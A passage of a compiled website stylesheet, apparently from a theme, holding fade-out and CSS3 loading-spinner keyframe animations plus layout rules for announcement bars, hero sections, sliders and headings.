@keyframes fadeOutLeftSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(-50%, 0, 0);
    transform: translate3d(-50%, 0, 0);
  }
}

.fadeOutLeftSmall {
  -webkit-animation-name: fadeOutLeftSmall;
  animation-name: fadeOutLeftSmall;
}

@-webkit-keyframes fadeOutRightSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
}

@keyframes fadeOutRightSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(50%, 0, 0);
    transform: translate3d(50%, 0, 0);
  }
}

.fadeOutRightSmall {
  -webkit-animation-name: fadeOutRightSmall;
  animation-name: fadeOutRightSmall;
}

@-webkit-keyframes fadeOutUpSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
}

@keyframes fadeOutUpSmall {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
  }
}

.fadeOutUpSmall {
  -webkit-animation-name: fadeOutUpSmall;
  animation-name: fadeOutUpSmall;
}

/* ----------------------------------------------------------------

	page-loaders.scss

-----------------------------------------------------------------*/
/* ----------------------------------------------------------------
	Page Transitions
-----------------------------------------------------------------*/
.page-transition #wrapper,
.animsition-overlay {
  position: relative;
  opacity: 0;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.page-transition-wrap, .css3-spinner {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1000;
  text-align: center;
  background-color: var(--color-bg-white);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-perspective: 1000;
}

.css3-spinner {
  position: absolute;
  z-index: auto;
  background-color: transparent;
}

.css3-spinner > div {
  position: absolute;
  top: 50%;
  left: 50%;
  margin-top: -9px;
  margin-left: 13px;
  width: 18px;
  height: 18px;
  background-color: var(--color-border-primary);
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: bouncedelay 1.4s infinite ease-in-out;
  animation: bouncedelay 1.4s infinite ease-in-out;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner .css3-spinner-bounce1 {
  margin-left: -31px;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.css3-spinner .css3-spinner-bounce2 {
  margin-left: -9px;
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

.css3-spinner > .css3-spinner-flipper {
  width: 32px;
  height: 32px;
  margin-top: -16px;
  margin-left: -16px;
  border-radius: 0;
  -webkit-animation: rotateplane 1.2s infinite ease-in-out;
  animation: rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

@keyframes rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}

.css3-spinner > .css3-spinner-double-bounce1,
.css3-spinner > .css3-spinner-double-bounce2 {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  border-radius: 50%;
  opacity: 0.6;
  -webkit-animation: cssspinnerbounce 2.0s infinite ease-in-out;
  animation: cssspinnerbounce 2.0s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-double-bounce2 {
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

@-webkit-keyframes cssspinnerbounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

@keyframes cssspinnerbounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}

.css3-spinner > .css3-spinner-rect1,
.css3-spinner > .css3-spinner-rect2,
.css3-spinner > .css3-spinner-rect3,
.css3-spinner > .css3-spinner-rect4,
.css3-spinner > .css3-spinner-rect5 {
  height: 30px;
  width: 6px;
  margin-top: -15px;
  margin-left: -21px;
  border-radius: 0;
  -webkit-animation: stretchdelay 1.2s infinite ease-in-out;
  animation: stretchdelay 1.2s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-rect2 {
  margin-left: -12px;
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.css3-spinner > .css3-spinner-rect3 {
  margin-left: -3px;
  -webkit-animation-delay: -1.0s;
  animation-delay: -1.0s;
}

.css3-spinner > .css3-spinner-rect4 {
  margin-left: 6px;
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.css3-spinner > .css3-spinner-rect5 {
  margin-left: 15px;
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

@-webkit-keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

@keyframes stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}

.css3-spinner > .css3-spinner-cube1,
.css3-spinner > .css3-spinner-cube2 {
  width: 16px;
  height: 16px;
  border-radius: 0;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: cubemove 1.8s infinite ease-in-out;
  animation: cubemove 1.8s infinite ease-in-out;
}

.css3-spinner > .css3-spinner-cube2 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

@-webkit-keyframes cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

@keyframes cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5);
  }
  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg);
  }
  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg);
  }
  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
  }
  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg);
  }
}

.css3-spinner > .css3-spinner-scaler {
  width: 40px;
  height: 40px;
  margin-top: -20px;
  margin-left: -20px;
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  100% {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 0;
  }
}

.css3-spinner > .css3-spinner-grid-pulse {
  display: -ms-flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  width: 48px;
  height: 48px;
  margin-top: -24px;
  margin-left: -24px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-grid-pulse > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  max-width: 12px;
  border-radius: 100%;
  margin: 2px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  display: inline-block;
  -webkit-animation-name: ball-grid-pulse;
  animation-name: ball-grid-pulse;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-delay: 0;
  animation-delay: 0;
}

.css3-spinner-grid-pulse > div:nth-child(1) {
  -webkit-animation-delay: 0.73s;
  animation-delay: 0.73s;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(2) {
  -webkit-animation-delay: 0.32s;
  animation-delay: 0.32s;
  -webkit-animation-duration: 1.3s;
  animation-duration: 1.3s;
}

.css3-spinner-grid-pulse > div:nth-child(3) {
  -webkit-animation-delay: 0.71s;
  animation-delay: 0.71s;
  -webkit-animation-duration: 0.88s;
  animation-duration: 0.88s;
}

.css3-spinner-grid-pulse > div:nth-child(4) {
  -webkit-animation-delay: 0.62s;
  animation-delay: 0.62s;
  -webkit-animation-duration: 1.06s;
  animation-duration: 1.06s;
}

.css3-spinner-grid-pulse > div:nth-child(5) {
  -webkit-animation-delay: 0.31s;
  animation-delay: 0.31s;
  -webkit-animation-duration: 0.62s;
  animation-duration: 0.62s;
}

.css3-spinner-grid-pulse > div:nth-child(6) {
  -webkit-animation-delay: -0.14s;
  animation-delay: -0.14s;
  -webkit-animation-duration: 1.48s;
  animation-duration: 1.48s;
}

.css3-spinner-grid-pulse > div:nth-child(7) {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
  -webkit-animation-duration: 1.47s;
  animation-duration: 1.47s;
}

.css3-spinner-grid-pulse > div:nth-child(8) {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
  -webkit-animation-duration: 1.49s;
  animation-duration: 1.49s;
}

.css3-spinner-grid-pulse > div:nth-child(9) {
  -webkit-animation-delay: 0.73s;
  animation-delay: 0.73s;
  -webkit-animation-duration: 0.7s;
  animation-duration: 0.7s;
}

@-webkit-keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

@keyframes ball-grid-pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.5);
    transform: scale(0.5);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}

.css3-spinner > .css3-spinner-clip-rotate {
  width: 33px;
  height: 33px;
  margin-top: -17px;
  margin-left: -17px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-clip-rotate > div {
  border-radius: 100%;
  border: 2px solid var(--color-border-primary);
  border-bottom-color: transparent !important;
  height: 33px;
  width: 33px;
  background: transparent !important;
  -webkit-animation: rotate 1s 0s linear infinite;
  animation: rotate 1s 0s linear infinite;
}

@-webkit-keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(1);
    transform: rotate(360deg) scale(1);
  }
}

@keyframes rotate {
  0% {
    -webkit-transform: rotate(0deg) scale(1);
    transform: rotate(0deg) scale(1);
  }
  50% {
    -webkit-transform: rotate(180deg) scale(0.6);
    transform: rotate(180deg) scale(0.6);
  }
  100% {
    -webkit-transform: rotate(360deg) scale(1);
    transform: rotate(360deg) scale(1);
  }
}

.css3-spinner > .css3-spinner-ball-rotate {
  width: 12px;
  height: 12px;
  margin-top: -6px;
  margin-left: -6px;
  background-color: transparent !important;
  -webkit-animation: ballrotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
  animation: ballrotate 1s 0s cubic-bezier(0.7, -0.13, 0.22, 0.86) infinite;
}

.css3-spinner-ball-rotate > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  border-radius: 100%;
  position: relative;
}

.css3-spinner-ball-rotate > div:nth-child(1), .css3-spinner-ball-rotate > div:nth-child(3) {
  width: 12px;
  height: 12px;
  border-radius: 100%;
  content: "";
  position: absolute;
  opacity: 0.7;
}

.css3-spinner-ball-rotate > div:nth-child(1) {
  top: 0px;
  left: -22px;
}

.css3-spinner-ball-rotate > div:nth-child(3) {
  top: 0px;
  left: 22px;
}

@-webkit-keyframes ballrotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes ballrotate {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.css3-spinner > .css3-spinner-zig-zag {
  background-color: transparent !important;
  -webkit-transform: translate(-15px, -15px);
  transform: translate(-15px, -15px);
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-zig-zag > div {
  background-color: var(--color-border-primary);
  width: 12px;
  height: 12px;
  border-radius: 100%;
  position: absolute;
  margin-left: 15px;
  top: 4px;
  left: -7px;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner-zig-zag > div:first-child {
  -webkit-animation: ball-zig-deflect 1.5s 0s infinite linear;
  animation: ball-zig-deflect 1.5s 0s infinite linear;
}

.css3-spinner-zig-zag > div:last-child {
  -webkit-animation: ball-zag-deflect 1.5s 0s infinite linear;
  animation: ball-zag-deflect 1.5s 0s infinite linear;
}

@-webkit-keyframes ball-zig-deflect {
  17% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  34% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  84% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes ball-zig-deflect {
  17% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  34% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(15px, -30px);
    transform: translate(15px, -30px);
  }
  84% {
    -webkit-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@-webkit-keyframes ball-zag-deflect {
  17% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  34% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  84% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

@keyframes ball-zag-deflect {
  17% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  34% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  50% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  67% {
    -webkit-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px);
  }
  84% {
    -webkit-transform: translate(15px, 30px);
    transform: translate(15px, 30px);
  }
  100% {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
}

.css3-spinner > .css3-spinner-ball-scale-multiple {
  width: 60px;
  height: 60px;
  margin-left: -30px;
  margin-top: -30px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-ball-scale-multiple > div {
  background-color: var(--color-border-primary);
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  width: 60px;
  height: 60px;
  -webkit-animation: ball-scale-multiple 1.25s 0s linear infinite;
  animation: ball-scale-multiple 1.25s 0s linear infinite;
}

.css3-spinner-ball-scale-multiple > div:nth-child(2) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.css3-spinner-ball-scale-multiple > div:nth-child(3) {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-multiple {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

@keyframes ball-scale-multiple {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  5% {
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0;
  }
}

.css3-spinner > .css3-spinner-triangle-path {
  background-color: transparent !important;
  -webkit-transform: translate(-29.994px, -37.50938px);
  transform: translate(-29.994px, -37.50938px);
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-triangle-path > div {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background-color: var(--color-border-primary);
}

.css3-spinner-triangle-path > div:nth-child(1) {
  -webkit-animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-1 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(2) {
  -webkit-animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-2 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-child(3) {
  -webkit-animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
  animation: ball-triangle-path-3 2s 0s ease-in-out infinite;
}

.css3-spinner-triangle-path > div:nth-of-type(1) {
  top: 50px;
}

.css3-spinner-triangle-path > div:nth-of-type(2) {
  left: 25px;
}

.css3-spinner-triangle-path > div:nth-of-type(3) {
  top: 50px;
  left: 50px;
}

@-webkit-keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(25px, -50px);
    transform: translate(25px, -50px);
  }
  66% {
    -webkit-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(25px, -50px);
    transform: translate(25px, -50px);
  }
  66% {
    -webkit-transform: translate(50px, 0px);
    transform: translate(50px, 0px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@-webkit-keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(25px, 50px);
    transform: translate(25px, 50px);
  }
  66% {
    -webkit-transform: translate(-25px, 50px);
    transform: translate(-25px, 50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(25px, 50px);
    transform: translate(25px, 50px);
  }
  66% {
    -webkit-transform: translate(-25px, 50px);
    transform: translate(-25px, 50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@-webkit-keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
  }
  66% {
    -webkit-transform: translate(-25px, -50px);
    transform: translate(-25px, -50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-50px, 0px);
    transform: translate(-50px, 0px);
  }
  66% {
    -webkit-transform: translate(-25px, -50px);
    transform: translate(-25px, -50px);
  }
  100% {
    -webkit-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
  }
}

.css3-spinner > .css3-spinner-ball-pulse-sync {
  width: 70px;
  height: 34px;
  margin-left: -35px;
  margin-top: -17px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-ball-pulse-sync > div {
  display: inline-block;
  background-color: var(--color-border-primary);
  width: 14px;
  height: 14px;
  margin: 10px 3px 0;
  border-radius: 100%;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.css3-spinner-ball-pulse-sync > div:nth-child(0) {
  -webkit-animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.21s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(1) {
  -webkit-animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.14s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(2) {
  -webkit-animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s -0.07s infinite ease-in-out;
}

.css3-spinner-ball-pulse-sync > div:nth-child(3) {
  -webkit-animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
  animation: ball-pulse-sync 0.7s 0s infinite ease-in-out;
}

@-webkit-keyframes ball-pulse-sync {
  33% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    opacity: 0.85;
  }
  66% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

@keyframes ball-pulse-sync {
  33% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
    opacity: 0.85;
  }
  66% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
    opacity: 1;
  }
}

.css3-spinner > .css3-spinner-scale-ripple {
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  background-color: transparent !important;
  -webkit-animation: none;
  animation: none;
}

.css3-spinner-scale-ripple > div {
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  position: absolute;
  top: 0;
  width: 50px;
  height: 50px;
  border-radius: 100%;
  border: 2px solid var(--color-border-primary);
  -webkit-animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
  animation: ball-scale-ripple-multiple 1.4s 0s infinite cubic-bezier(0.21, 0.53, 0.56, 0.8);
}

.css3-spinner-scale-ripple > div:nth-child(0) {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.css3-spinner-scale-ripple > div:nth-child(1) {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.css3-spinner-scale-ripple > div:nth-child(2) {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.css3-spinner-scale-ripple > div:nth-child(3) {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

@-webkit-keyframes ball-scale-ripple-multiple {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0.0;
  }
}

@keyframes ball-scale-ripple-multiple {
  0% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 1;
  }
  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 0.7;
  }
  100% {
    opacity: 0.0;
  }
}

.mfp-content {
  text-align: right;
}

:root {
  --bs-light-rgb: 251, 251, 251;
  --bs-body-font-size: 0.875rem;
}

.bg-theme-light {
  background-color: #e5f5f6;
}

.header-ann {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: rgba(1, 193, 139, 0.12);
  position: relative;
  width: 100%;
  top: 0;
  padding: 12px 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 6px;
}

.header-ann .header-ann-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (max-width: 991.98px) {
  .header-ann .header-ann-inner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.header-ann .header-ann-inner h3, .header-ann .header-ann-inner .h3 {
  color: var(--color-text-secondary);
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 400;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  max-width: 100%;
}

.header-ann .header-ann-inner a {
  color: var(--color-primary);
  font-size: 14px;
  margin-bottom: 0;
  font-weight: 500;
  margin-left: 6px;
  white-space: nowrap;
}

.header-ann .header-ann-inner a:hover {
  text-decoration: underline;
}

.header-ann .header-ann-inner .green-dot {
  height: 16px;
  width: 16px;
  border-radius: 50%;
  margin-top: 3px;
  margin-right: 6px;
  background-color: var(--color-primary);
  display: inline-block;
}

.hero-content {
  text-align: left;
}

@media (max-width: 991.98px) {
  .hero-content {
    text-align: center;
  }
}

.hero-r-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  height: 100%;
  min-height: 480px;
  display: block;
  position: relative;
  background-image: url("../images/hero.png");
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center left;
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}

.hero-r-content img {
  position: absolute;
  height: 100%;
  width: auto;
  left: 0;
}

.hero-l-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%;
  padding: 48px;
}

@media (max-width: 991.98px) {
  .hero-l-content {
    padding-left: var(--bs-gutter-x, 0.75rem);
    padding-right: var(--bs-gutter-x, 0.75rem);
  }
}

.hero-l-content p {
  font-size: 16px;
}

.hero-l-content img {
  height: 80px;
}

.hero-line-l {
  position: absolute;
  left: 0;
  bottom: 40px;
}

.home-ann-slider {
  background: #f9f9f9;
  height: 42px;
  color: var(--color-text-secondary);
  font-size: 14px;
}

.home-ann-slider .icon-holder {
  height: 42px;
  width: 42px;
  background-color: var(--color-primary);
  color: var(--color-bg-white);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.home-ann-slider .home-ann-slider-name {
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.home-ann-slider .home-ann-slider-name span {
  margin: 0 10px;
}

.home-ann-slider .home-ann-slider-inner {
  width: 100%;
}

.home-ann-slider .home-ann-slider-inner ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.home-ann-slider .home-ann-slider-inner ul li {
  white-space: nowrap;
  text-overflow: ellipsis;
  max-width: 100%;
  overflow: hidden;
  height: 42px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.home-ann-slider .home-ann-slider-inner ul li a {
  color: var(--color-text-secondary);
}

.heading {
  color: var(--color-primary);
  position: relative;
  font-weight: 500;
  margin: 0 0 64px 0;
}

.heading > div {
  position: relative;
  display: inline-block;
}

.heading > div::before {
  content: "";
  position: absolute;
  width: 40%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -14px;
  left: 0;
}

.heading.middle > div::before {
  content: "";
  position: absolute;
  width: 40%;
  height: 3px;
  background-color: var(--color-primary);
  bottom: -14px;
  left: 50%;
  right: unset;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

.sub-heading {
  color: var(--color-text-secondary);
  position: relative;
  font-weight: 500;
  margin: 0 0 32px 0;
}

.sub-heading > div {
  position: relative;
  display: inline-block;
}

.sub-heading > div::before {
  content: "";
  position: absolute;
  -webkit-transition: width ease-in 0.3s;
  transition: width ease-in 0.3s;
